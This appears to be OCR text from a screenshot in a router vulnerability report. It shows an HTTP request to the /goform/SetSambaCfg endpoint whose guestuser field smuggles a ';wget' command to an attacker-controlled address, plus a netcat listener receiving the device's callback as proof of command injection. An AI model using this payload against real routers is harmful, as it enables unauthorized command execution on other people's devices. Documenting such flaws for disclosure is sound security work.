 lycheng@DESKTOP-U4KA0S4: ~
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 colli
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 1500
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0xfe<compat,link,
loop (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 colli
lycheng@DESKTOP-U4KA0S4:~$ nc -nvlp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 192.168.0.1 41517 received!
GET / HTTP/1.1
Host: 192.168.0.198:8888
User-Agent: Wget
Connection: close
Cancel
< >
Request
Params Headers Hex
1 POST /goform/SetSambaCfg HTTP/1.1
2 Host: 192.168.0.1
3 Proxy-Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
9 Cookie: password=
10 Content-Length: 164
11
12 premitEn=0&internetPort=21&action=
guestpwd=guest&guestuser=;wget
http://192.168.0.198:8888;&guestaccess=r&fileCode=UTF-8